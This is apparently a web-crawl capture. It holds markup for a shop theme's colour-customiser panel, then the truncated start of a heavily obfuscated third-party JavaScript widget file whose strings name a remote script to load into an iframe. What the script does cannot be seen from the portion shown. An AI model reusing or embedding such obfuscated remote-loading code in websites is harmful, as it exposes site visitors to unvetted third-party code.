              <span class="selector">select.form-control:focus::-ms-value, .custom-select:focus::-ms-value</span>
              <span class="property">color: </span>
              <span class="preview"></span>
            </span>
                  </div>
              <div class="acolor js-color color_text_bold">
          <label title="" data-toggle="tooltip" data-placement="top">Bold Text</label>
          <div class="color-pick js-colorPicker color_text_bold" style="background-color: #3d3d3d;" data-color="#3d3d3d"></div>
                      <span class="style">
              <span class="selector">.btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .btn-outline-secondary:hover, .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,   .show &gt; .btn-outline-secondary.dropdown-toggle, .badge-secondary, .bg-secondary, .btn.btn-secondary, .btn.btn-secondary.disabled, .btn.btn-secondary:disabled</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .btn-outline-secondary, .btn-outline-secondary:hover, .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,   .show &gt; .btn-outline-secondary.dropdown-toggle, .border-secondary</span>
              <span class="property">border-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled, .text-secondary, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .column-title a, .typo .column-title a, .page-heading, .page-subheading, .nav-tabs .nav-item .nav-link.active:focus, .nav-tabs .nav-item .nav-link.active:hover, .aone-tabs .dot-line-tabs .dot-line, label, .label, .nav-item .nav-link, .nav-item .nav-link.active, .product-name, .product-accordions .panel .panel-heading .panel-title a, .anav-top .amenu-link, #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4, .banner1 span:not(.btn)</span>
              <span class="property">color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.btn-secondary:hover, .btn.btn-secondary:hover, .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .btn.btn-secondary:not(:disabled):not(.disabled):active, .btn.btn-secondary:not(:disabled):not(.disabled).active</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                  </div>
              <div class="acolor js-color color_green">
          <label title="" data-toggle="tooltip" data-placement="top">Green</label>
          <div class="color-pick js-colorPicker color_green" style="background-color: #510060;" data-color="#510060"></div>
                      <span class="style">
              <span class="selector">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover</span>
              <span class="property">color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show &gt; .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show &gt; .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show &gt; .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list &gt; li.selected &gt; span, .pace .pace-activity</span>
              <span class="property">border-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                  </div>
              <div class="acolor js-color color_pink">
          <label title="" data-toggle="tooltip" data-placement="top">Pink</label>
          <div class="color-pick js-colorPicker color_pink" style="background-color: #fd6282;" data-color="#fd6282"></div>
                      <span class="style">
              <span class="selector">a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa</span>
              <span class="property">color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.custom-checkbox .check-shape.color .check-circle, .custom-radio .check-shape.color .check-circle, .custom-checkbox input[type=&quot;checkbox&quot;]:hover + .check-shape, .custom-radio input[type=&quot;radio&quot;]:hover + .check-shape, .custom-checkbox input[type=&quot;checkbox&quot;]:checked + .check-shape, .custom-radio input[type=&quot;radio&quot;]:checked + .check-shape, .category-tree &gt; ul &gt; li &gt; a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, .product-swatches .swatches-list &gt; li.selected &gt; span.color .check-circle, #product-modal .product-images img.selected, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before</span>
              <span class="property">border-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.custom-checkbox input[type=&quot;checkbox&quot;]:checked + .check-shape, .custom-radio input[type=&quot;radio&quot;]:checked + .check-shape, .modal .modal-header .close:hover, .category-tree &gt; ul &gt; li &gt; a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .slick-dots li button, .anav-top .amenu-link &gt; sup, .anav-top .acategory-content .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                  </div>
              <div class="acolor js-color color_gray">
          <label title="" data-toggle="tooltip" data-placement="top">Gray</label>
          <div class="color-pick js-colorPicker color_gray" style="background-color: #f7f7f7;" data-color="#f7f7f7"></div>
                      <span class="style">
              <span class="selector">.ui-autocomplete.ui-widget-content, .dropdown-item:hover, .dropdown-item:focus, #cart-summary-product-list .media-list, .pagination .page-list a:hover, .manufacturer-list .brand .brand-name, #search_filters .facet .facet-dropdown .select-title, .product-list .grid .product-miniature .product-name, .main-product-details .product-pack .pack-product-items, #product .blockreassurance-product, .product-swatches .swatches-list &gt; li &gt; span, .product-quantity .input-group .input-group-btn &gt; .btn, .quickview .modal-footer, .footer-right .block-newsletter .form-control, #blockcart-modal .cart-content .cart-prices, .cart-preview .cart-title, .cart-preview .cart-bottom, .currency-selector .dropdown-current, .language-selector .dropdown-current, .sidebar-account, .sidebar-header-phone, .st-menu-title, #mobile-amegamenu, #header .header-bottom, .aone-featuredcategories .category-block .category-name, .product-comments-additional-info-has-comments, #post-product-comment-modal #criterions_list, #product-comments-list-pagination ul li span</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                  </div>
              <div class="acolor js-color color_border">
          <label title="" data-toggle="tooltip" data-placement="top">Border</label>
          <div class="color-pick js-colorPicker color_border" style="background-color: #c7c7c7;" data-color="#c7c7c7"></div>
                      <span class="style">
              <span class="selector">.img-thumbnail, .table-bordered, .table-bordered th, .table-bordered td, .table .thead-light th, .form-control, .form-control:focus, .input-group-text, .custom-select, .custom-select:focus, .custom-file-label, .border, .table-dark th,     .table-dark td, .table-dark thead th, .table-dark tbody + tbody, .table .thead-dark th, hr, .column-block, .light-box-bg, #order-summary-content .order-confirmation-table, .page-order-detail .box, .page-my-account #content .links a span.link-item, .card, .bootstrap-touchspin input.form-control, .bootstrap-touchspin .btn-touchspin, .custom-checkbox .check-shape, .custom-radio .check-shape, .ui-autocomplete.ui-widget-content, .dropdown-menu, .products-selection .products-sort-order .product-display .display-select, .category-tree &gt; ul &gt; li &gt; a:before, .category-tree .category-sub-menu &gt; ul &gt; li:before, .category-tree .category-sub-menu &gt; ul &gt; li:after, #search_filters .facet .facet-dropdown .select-title, .main-product-details .product-customization .product-customization-wrapper, .main-product-details .product-pack .pack-product-quantity, .product-combinations .combination-item .switch-cbnt, .product-swatches .swatches-list &gt; li:hover &gt; span, .product-quantity .input-group, .product-accordions, .product-tabs .nav-tabs .nav-item .nav-link.active, .anav-top .acategory-content .category-subs li a:before, .feature, .feature2</span>
              <span class="property">border-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.table th, .table td, .table tbody + tbody, .modal-footer, .border-top, .modal-footer, section.checkout-step:first-child, #search_filters .facet + .facet, .product-list .thumbnail-top .product-miniature + .product-miniature .product-container, .product-list .thumbnail-left .product-miniature + .product-miniature .product-container, .product-accordions .panel, #product .blockreassurance-product .block-reassurance-item + .block-reassurance-item, .sidebar-search, .cart-preview .cart-product-line + .cart-product-line, .cart-preview .cart-bottom, .sidebar-currency, .sidebar-language, .user-info .dropdown-customer-account-links .logout, .sidebar-account, .sidebar-header-phone, .sidebar-menu, #mobile-amegamenu</span>
              <span class="property">border-top-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.table thead th, .modal-header, .border-bottom, .column-title, .typo .column-title, .modal-header, .table thead th, section.checkout-step, .cart-preview .cart-title</span>
              <span class="property">border-bottom-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.border-right</span>
              <span class="property">border-right-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.border-left, .typo blockquote, .typo .blockquote</span>
              <span class="property">border-left-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.input-group .input-group-btn &gt; .btn, .main-product-details .product-customization .custom-file button, .product-quantity .input-group .input-group-btn &gt; .btn:hover, #product-comments-list-pagination ul li:hover span</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.img-thumbnail, .zoomContainer .zoomWindow, #stores .page-stores .store-item-container .divide-left, .sitemap .category-sitemap .tree &gt; li &gt; ul.nested &gt; li &gt; ul.nested, .ui-autocomplete.ui-menu .search-menu-item .search-item .cover img</span>
              <span class="property">border-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">section.checkout-step .address-item .address-footer, section.checkout-step .delivery-option:before, section.checkout-step .order-options, #order-items .order-confirmation-total, #order-items .order-line + .order-line, .page-addresses .address .address-footer, .page-order-detail #order-history .history-lines .history-line + .history-line, .page-order-detail .order-items .order-item + .order-item, .page-order-detail .shipping-lines .shipping-line + .shipping-line, .credit-slips .credit-slip + .credit-slip, .order-returns .order-return + .order-return, .main-product-details .product-pack .pack-product-item + .pack-product-item, .cart-item + .cart-item, .cart-grid-right .cart-detailed-actions, #stores .page-stores .store-item-footer.divide-top, .customization-modal .modal-content .modal-body .product-customization-line + .product-customization-line, .sitemap .category-sitemap .tree &gt; li &gt; ul.nested &gt; li &gt; ul.nested &gt; li &gt; a:before, .my-mail-alerts .mail-alert-line + .mail-alert-line, .product-comment-list-item + .product-comment-list-item</span>
              <span class="property">border-top-color: </span>
              <span class="preview"></span>
            </span>
                  </div>
              <div class="acolor js-color color_box_bg">
          <label title="" data-toggle="tooltip" data-placement="top">Box</label>
          <div class="color-pick js-colorPicker color_box_bg" style="background-color: #ffffff;" data-color="#ffffff"></div>
                      <span class="style">
              <span class="selector">.column-block, .box-bg, .light-box-bg, #order-summary-content .order-confirmation-table, .page-order-detail .box, .page-my-account #content .links a span.link-item, .shadow-box, .card, .table, .product-accordions, .product-tabs .nav-tabs .nav-item .nav-link.active, .aone-featuredcategories .category-block .category-container, .feature, .feature2, .product-style .product-container, #mainProduct, .aone-slideshow .slide-products-related .slide-products-related-list, .st-menu, .st-menu-right</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.box-bg</span>
              <span class="property">border-color: </span>
              <span class="preview"></span>
            </span>
                      <span class="style">
              <span class="selector">.thead-default th, .active-filters .filter-block, #product-modal .modal-content .modal-footer</span>
              <span class="property">background-color: </span>
              <span class="preview"></span>
            </span>
                  </div>
          </div>
  
  <div class="live-preview-reset"><a href="#" class="js-previewReset">RESET</a></div>
</div>


--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/accssmetool.js
body_size: 148203
content:
(function(_0x53a4c4,_0x2fc8f0){var _0x21e22e=a0_0x5111,_0x5528e3=_0x53a4c4();while(!![]){try{var _0x3e73b0=-parseInt(_0x21e22e(0x48b))/0x1*(parseInt(_0x21e22e(0x58f))/0x2)+parseInt(_0x21e22e(0x8c1))/0x3+-parseInt(_0x21e22e(0x76b))/0x4*(parseInt(_0x21e22e(0x877))/0x5)+-parseInt(_0x21e22e(0x531))/0x6+parseInt(_0x21e22e(0x94d))/0x7+parseInt(_0x21e22e(0x3d4))/0x8*(parseInt(_0x21e22e(0x371))/0x9)+-parseInt(_0x21e22e(0x8be))/0xa*(-parseInt(_0x21e22e(0x274))/0xb);if(_0x3e73b0===_0x2fc8f0)break;else _0x5528e3['push'](_0x5528e3['shift']());}catch(_0xdb3fcc){_0x5528e3['push'](_0x5528e3['shift']());}}}(a0_0x200c,0xbbf4d));var a0_0x1d028a=(function(){var _0x39dab7=!![];return function(_0x29e76c,_0x1822d8){var _0x1b3f13=_0x39dab7?function(){var _0x145088=a0_0x5111;if(_0x1822d8){var _0x141116=_0x1822d8[_0x145088(0x2e1)](_0x29e76c,arguments);return _0x1822d8=null,_0x141116;}}:function(){};return _0x39dab7=![],_0x1b3f13;};}()),a0_0x262b30=a0_0x1d028a(this,function(){var _0x1b6825=a0_0x5111,_0x4e497e={'TFQhf':_0x1b6825(0xf0),'psXBt':function(_0x47badb,_0xfca710){return _0x47badb<_0xfca710;},'RBEuN':function(_0xb60195,_0x4f2931){return _0xb60195(_0x4f2931);},'YofzB':function(_0x5b2bf2,_0x25c21f){return _0x5b2bf2+_0x25c21f;},'AHESu':function(_0x41cdb4,_0x38bc6f){return _0x41cdb4+_0x38bc6f;},'BGVzS':_0x1b6825(0x947),'amEJn':_0x1b6825(0x1dc),'mvkHO':function(_0x4fc69a){return _0x4fc69a();},'kucnX':_0x1b6825(0x185),'JByzI':_0x1b6825(0x7b7),'tYIhk':'info','Fdkfz':_0x1b6825(0x2c6),'aQwvk':_0x1b6825(0x5a7),'bavPz':_0x1b6825(0x4f4),'slooI':_0x1b6825(0x4b0)},_0x5cd1e0=_0x4e497e[_0x1b6825(0x4f8)][_0x1b6825(0x7cb)]('|'),_0x4832f9=0x0;while(!![]){switch(_0x5cd1e0[_0x4832f9++]){case'0':var _0x4f0281;continue;case'1':for(var _0x25133c=0x0;_0x4e497e[_0x1b6825(0x627)](_0x25133c,_0x5c3afb[_0x1b6825(0x5e0)]);_0x25133c++){var _0x2864a3=_0x1b6825(0x27e)[_0x1b6825(0x7cb)]('|'),_0x4adc85=0x0;while(!![]){switch(_0x2864a3[_0x4adc85++]){case'0':_0x3f403e['__proto__']=a0_0x1d028a['bind'](a0_0x1d028a);continue;case'1':var _0x48a1b2=_0x189de7[_0x45cf23]||_0x3f403e;continue;case'2':var _0x45cf23=_0x5c3afb[_0x25133c];continue;case'3':_0x189de7[_0x45cf23]=_0x3f403e;continue;case'4':_0x3f403e[_0x1b6825(0x844)]=_0x48a1b2[_0x1b6825(0x844)][_0x1b6825(0x21d)](_0x48a1b2);continue;case'5':var _0x3f403e=a0_0x1d028a['constructor']['prototype'][_0x1b6825(0x21d)](a0_0x1d028a);continue;}break;}}continue;case'2':try{var _0x5c0d53=_0x4e497e[_0x1b6825(0x56e)](Function,_0x4e497e[_0x1b6825(0x7ac)](_0x4e497e['AHESu'](_0x4e497e[_0x1b6825(0x3c7)],_0x4e497e[_0x1b6825(0x691)]),');'));_0x4f0281=_0x4e497e[_0x1b6825(0xe3)](_0x5c0d53);}catch(_0x202216){_0x4f0281=window;}continue;case'3':var _0x189de7=_0x4f0281[_0x1b6825(0x598)]=_0x4f0281[_0x1b6825(0x598)]||{};continue;case'4':var _0x5c3afb=[_0x4e497e[_0x1b6825(0x123)],_0x4e497e[_0x1b6825(0x433)],_0x4e497e[_0x1b6825(0x946)],_0x4e497e[_0x1b6825(0x177)],_0x4e497e[_0x1b6825(0x3e1)],_0x4e497e[_0x1b6825(0x257)],_0x4e497e[_0x1b6825(0x5a8)]];continue;}break;}});function a0_0x5111(_0x19b693,_0x5c6903){var _0x41675a=a0_0x200c();return a0_0x5111=function(_0x262b30,_0x1d028a){_0x262b30=_0x262b30-0x9c;var _0x6693a2=_0x41675a[_0x262b30];return _0x6693a2;},a0_0x5111(_0x19b693,_0x5c6903);}function a0_0x200c(){var _0xe447fd=['YbWNo','aeVfX','dpyhU','tPaun','eSVmP','completion','vPCFs','Date','Ymfks','toString','Nuetw','promise','fJjze','Promise-chain\x20cycle','TFjwj','viqJy','wxJVh','zILTX','KSYVw','mrYQn','wZmBF','_hidden','getUTCFullYear','akbif','FQdtG','AyphO','UNTUU','hlRYR','/a/b','tGAFE','DLmCF','BCsKn','mJHDf','ItwUl','UJqpF','PUlTW','KyqEb','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','VaZCX','domain','TvCPI','Int8','dmTZA','bxGPd','ZBQZz','message','qeVcN','stringify','vjJOL','resultName','kUqhA','SdvRv','Rxovc','XtbVW','BtZUJ','CQpes','PPJtQ','Fjarr','RMPZZ','Symbol\x20is\x20not\x20a\x20constructor!','5nvWpUM','PRLZB','wBavv','isxRw','PsmSF','LKkjU','bAEbR','nNlty','finallyLoc','hNREI','aGnsF','FwctU','trimEnd','pUmic','KNmlI','TUrMy','HoZpD','kDhhW','KOVFK','DOzbZ','lNbse','LkGUs','aWjGp','Bad\x20Promise\x20constructor','try\x20statement\x20without\x20catch\x20or\x20finally','nxWNX','pKxea','toJSON','navigator','qvgUQ','BhptP','string','bgIUh','reject','hmiAz','UoOXk','ltNdq','CGVcI','ZBqAD','mIAaq','data','[object\x20Generator]','UNuHk','SFQCB','Dyqsa','FCIbT','atanh','ATfsc','yITDk','kaLpR','IwdqD','sIBWW','QruYo','LAHIi','vQAgp','0b1','iMQWk','sub','MuNFY','CMViZ','kGMqT','mzczq','UMCpW','hzoQA','PabBL','Xphyf','XshyF','TYJnd','2|3|4|0|1','wlVsb','XdtpX','10LJoSGK','lNueU','[object\x20','2167191WHndYD','REWWu','krfne','RFRRq','CONSTR','BDZhs','RtyXd','gHOlV','DmFEi','GjIIT','byteLength','QGcfk','ltzUz','DOHSV','cPqEN','tjjHi','GxfUR','hUaCK','VCCEX','IqAgV','iHkRC','TlrXk','VQyId','MitTe','isExtensible','EWuxd','bUYjA','jTPnp','cPjgs','function','tVbIX','JDtmG','MYhLC','obulC','BQAFz','Yvqbt','gFOJh','SaHgM','Uint8','ISwrU','OFSQo','enumerable','KNWTM','OiaLP','bSvXG','Jeund','complete','GeneratorFunction','ceDtH','-script-iframe','IlCTS','EjBBY','kyqET','uYbXW','PrVAO','IOveU','SIXfH','REQvQ','SWigJ','process','UwyjP','find','WeakSet','tryEntries','iJOkH','YXFuX','\x20Iterator','iEpkw','ZngCf','nextTick','swHeU','wxNcI','eeBfc','min','OfgYf','TftXN','AlYLB','qUcsU','SrdHI','nzAOW','wSiNB','ZwXqL','TEciv','zZDpu','lbRIj','mDGCU','pzfum','zpqVL','sort','HgGEO','wNYuc','QUPuI','QCPrk','IHRXL','onFreeze','QhOiA','KAkmp','aDISo','XlyWY','zSiwZ','CpwCG','ynCNf','hWIfa','cVUUN','ahhmf','YVloj','qoOTx','continue','WKSzf','UmTuI','cqgBe','cACWb','poEdb','fail','https://iframe.access-me.software/accssme/ot.js','qHMWh','FpOXd','dzbUo','removeChild','kNffm','VAMQf','hANWT','AHCNv','IDEPh','rPHlB','AjymM','AxCOF','Mgexr','jaqGu','SZtsS','nuesp','tCOek','CshVB','tYIhk','return\x20(function()\x20','zmZTq','NGRce','fpslY','iterator','RqclC','462868pueEjy','MQeEi','UJpWO','has','FDpRE','noGlG','qLewn','xqHLP','test','bKiyU','Xwjmd','COIrF','hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables','iROAm','uKZoL','sdkvt','ariQS','keys','koupT','CQpna','JZFuY','UROzY','scItX','ehYIB','dEwwu','KVqFE','vXwdR','YDVuE','hccIc','rytvy','EjzwV','ejJjq','unmWg','YnQMt','vyXNK','IFpIT','cwWZf','ELrkG','dcKZY','hgkEW','sJVrQ','PEEpo','qCGSa','xtpeg','XRVny','zoFFe','iBjvl','IQplh','UdcqQ','unicode','coBJW','cCUdI','xGWYt','gFnZY','FwdPi','postMessage','LQjqo','NeqPy','qhTjL','QfLxZ','createElement','cQcdM','seOkR','FFehm','hFkof','getOwnPropertyNames','WQaIY','DdGvl','qPKVt','ryGTa','Invalid\x20time\x20value','kUXyT','zxIjQ','qZTbB','value','IyMwe','RangeError','NlnCm','SACsT','global','EaCQL','Jloax','hNomj','RwsVy','GSmwC','kKwQo','QJOQd','iXVhf','vSlDo','oKsUv','BuYWM','jIuGs','Array','ZzKQy','qkIWq','AVlIJ','XTGVQ','IzWsg','Uint8Array','LrOoo','WQCRR','uomWT','kBixP','RMueD','WyPsB','mvkHO','TsVeh','Sgshb','EJdNg','eFtah','JqsjK','Zfziz','clearImmediate','gznbd','AVXTY','HNXte','\x20required!','iteZF','0|2|3|4|1','csaAZ','Int32','dPdbg','then','LsZXp','AHUJE','zVxIg','ZcHEC','sIIQc','RrAhl','TPlbZ','FLCpU','[object\x20z]','gORyO','QsRXv','QGYnk','WoYon','kBjAT','CLFNy','uQUyO','tbPUr','Ytowy','ozQhZ','$(?!\x5cs)','NLuBM','CSDng','defineProperty','CGyGA','parseInt','QEeVD','DtnPB','MDqvy','DQjpL','awrap','iOodW','QwTOm','cAAAQ','Float64','tPUHf','YFYTa','bbLad','BuzUY','rwbmj','tYlBE','accssme','VpxNK','KUrhO','getPrototypeOf','XIboh','AnPgH','kucnX','typed_constructor','tqrgi','eEYyV','kZjpp','QiRMq','VxUnB','NgIGv','Qcmfe','Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value','VIEW','setInterval','SSlds','PhynU','Sgynd','Clamped','fyiIr','ydSVU','AppVS','Oywqu','mJXDX','\x20is\x20not\x20a\x20typed\x20array!','xwogc','PhqPP','7|1|3|2|6|0|4|5','ixFPd','ncIFB','qdGHA','uHaJW','Gseds','kSsGu','vFEaB','ABV','head','meta','remove','CduTQ','SCxzE','lBGlj','VHMoh','IFoJZ','eZZEU','Count\x20can\x27t\x20be\x20negative','lNIbW','uGiId','addEventListener','vtZDb','getUTCMilliseconds','ofsPs','DMfQD','nsMTg','AiASM','glNsw','PbNBI','zAkSt','yXGZV','wRJSb','qFQHX','ynPqt','ibCOw','oVqCF','next','setUint8','csBvK','ywhvS','oNtnz','mmmfL','sBGTa','KyOFQ','ZsLdd','isArray','dZttP','JlcUO','kOllE','Math','Yxfpw','JISLE','WFTOZ','DAeAc','TFLjJ','RXOkw','abs','OWakv','xgQhR','Fdkfz','ruvrr','wPSQi','YSvef','Pjdtc','JkhMZ','PObZn','mCkiw','DataView','store','LxgZJ','OHmks','gDUEH','fastKey','log','dvvQM','strike','BqVTW','hxGmo','eYdyG','mTXVk','ZUrpN','uOHxN','pIyeu','SRFll','uiczW','tZGgh','sKdBV','gYhTS','AbXkr','WebKitMutationObserver','amiiF','iUprs','SXrVE','now','GloUo','HyZfw','UcqkN','IcZVY','isFrozen','uraxH','DOVUR','CaacF','vLaxz','mMTEv','Unhandled\x20promise\x20rejection','yYilU','lShxu','DmHPJ','Ichhm','Emeop','nXRiI','FxEGA','RcRnQ','WlLZu','toPrecision','ACrec','hUeLh','PYRZd','VOVon','uypSt','includes','wFajx','Xhkkf','NHxMK','QvWxU','LOTVq','viOLm','cVSiD','typed_array','CNCxG','gHMOB','UNwvg','NBpJZ','lWmnR','ZPSEG','OBNuk','mTihy','__await','padEnd','kCtPi','ESUeP','JSON','oumGF','YaJmi','Peqkw','tfKiv','FGyKu','cDQoy','sMKOc','src','odJEn','xxCBj','ddotk','xFQBR','SidfZ','accssmetool.js','WhaLX','DhFDB','gaTsv','CHjEM','{}.constructor(\x22return\x20this\x22)(\x20)','LJdDf','wlbpV','xNlUP','ZUfuw','zyjbP','blink','Paezu','LxPBC','YBpFI','jlQNv','jixJL','XpmjQ','iframe','TrIJn','FuGsf','IPfEi','OnPhc','endsWith','qrFDy','SnLUO','vpcuH','QObject','port1','qocnR','TLnEE','sup','xEUaW','PksTD','oGClj','vbZag','hgKsv','OaEXV','VzNsT','SerAj','TxjWm','FWUvw','KERKI','yvZAs','LtpzL','NrIGC','LbuFP','poSsu','tsEMk','grXAq','IOGFs','SOGBf','sALYO','xrJaS','wZepr','BYOdG','LSetR','lhOyO','qODwZ','fOKgK','StJHG','getConstructor','DOBwS','KLCdy','jvDkt','GLJcF','Arguments','eusIs','iWetu','ZfCaT','bind','yXJcJ','elEiB','EwbWO','siUyB','dzBNE','FWgIa','TCIWE','WfVEx','afvIf','HLHjP','BtseC','MYWTv','lYdpj','KUGuY','BETzW','zoKfY','Nhnnw','QcbJm','fvzSg','asqMH','YsEgd','/a/i','XtckG','TaJsA','TvtBc','zwrZH','rutQe','vZcrF','WhBRn','exec','catch','cmRme','TgujV','Uojwz','rHMai','pbSOH','IlrcW','NZQqQ','Reflect','appendChild','OsHmP','TgzPw','TYhJb','Xoioy','gCEzB','ugmaN','flags','RIGMF','uukQm','abbc','vXAXb','iZnPY','GLuIE','RHQhN','qGFtT','DQTnY','dAMsA','bavPz','KgzHV','Fablb','dKXZN','AIzDk','myjxV','BoEog','ZUgNo','font','ZSfBJ','lCDep','wks','EBrwI','GUTgf','GaGkO','JXeoY','gcSii','oxmOu','LajQq','IhtDE','amnaB','jJbxI','ohegs','BKhgQ','replace','blrYI','xirgY','AHNvO','uIqXZ','32259502lWBTif','SfqyJ','YSfGa','JRRFG','PAvoz','Uint32','EKltX','KWAnC','WiXfA',':\x20incorrect\x20invocation!','5|2|1|0|4|3','wECbE','GnyjW','yoUdG','Tnyvu','DxfhD','eoYSF','dkvKT','FNwcJ','AywRs','Ddwif','HrnuD','kfOsc','DPcqx','tpmKe','break','YAjSi','https','Itwqf','charAt','vvTqN','pOFiv','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','rejectionHandled','HQdJh','rmxuw','wlidz','EdXNK','XDcye','MTWAZ','kwUCe','vDULW','IbiJG','Set','nkjyr','Symbol(','ftTYy','Ttiop','iTFkl','fvIdX','qKGjY','osllY','0.000','pftjs','symbol','index:index:accssme_message:\x20unexpected\x20value.','writable','GwrTW','IAwsX','[object\x20Window]','XYcsM','Osbwy','toPrimitive','MfprX','gdXiG','PtVzp','suspendedYield','VAWCx','EbeIq','XTqVV','VkLzT','ceKou','qVsop','undefined','SkhHP','SwEiD','fxeJg','tIdYw','mVNXJ','GNEpr','dIsxC','slice','error','Wrong\x20offset!','lYJeW','getElementById','eXEvo','yqbLv','IjyNr','vCQHf','Zqpee','HzAJH','F,a','oRoDm','bnuCG','AHnBC','NiiYu','LHcXV','eijsQ','hcCtd','Jirqs','jVOPA','Bgcih','yOwkS','RnmcD','from','CzLwl','yxdxA','lKeHs','apply','6.6','trim','reset','getUTCMonth','charCodeAt','IE_PROTO','YguRS','onreadystatechange','TypeError','SRxzc','YyHEz','2.6.12','YIbkf','keoqe','ldlAO','resolve','sqNWq','AONeB','PPhoU','__proto__','CpCMV','wuOEU','assign','bkcjQ','JdRCi','cQEvG','xxUkR','hFKOL','AxIgR','RyRht','MQMji','cEUyF','ZoIOV','FbWEj','myqMz','iKjJO','wkijC','NEED','VeWdv','RwdTm','fBFTL','KeiVE','QyUsX','zWmJi','getOwnPropertySymbols','rzzne','UcGFl','wntxL','SOExu','NmJbA','Object